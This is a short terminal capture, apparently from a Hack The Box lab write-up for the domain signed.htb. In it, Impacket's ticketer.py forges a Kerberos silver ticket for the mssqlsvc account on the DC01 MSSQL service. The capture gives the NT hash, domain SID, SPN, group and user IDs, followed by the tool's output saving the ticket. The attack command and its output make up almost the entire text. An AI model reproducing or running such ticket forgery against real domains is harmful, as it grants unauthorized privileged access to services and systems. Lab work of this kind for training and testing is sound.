 ┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop/impacket/examples]
└─# ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain s
igned.htb -spn MSSQLSvc/DC01.signed.htb:1433 -groups 1105 -user-id 1103 mssqlsvc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/mssqlsvc
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache